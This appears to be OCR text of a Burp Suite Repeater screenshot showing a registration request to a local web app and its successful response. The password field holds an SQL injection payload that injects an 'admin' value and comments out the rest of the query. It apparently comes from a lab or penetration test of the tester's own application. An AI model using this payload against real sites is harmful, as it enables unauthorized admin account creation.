 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/register HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 61
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/register
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"username":"GainEntry",
"password":"FalseDoor1','admin')-- "
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Next-Router-Segment-Prefetch
3 content-type: application/json
4 Date: Sun, 13 Apr 2025 05:01:21 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Content-Length: 45
8
9 {
"success":true,
"message":"User registered!"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 6
Inspector
Notes
Done
287 bytes | 136 millis
Event log All issues
Memory: 158.3MB
Disabled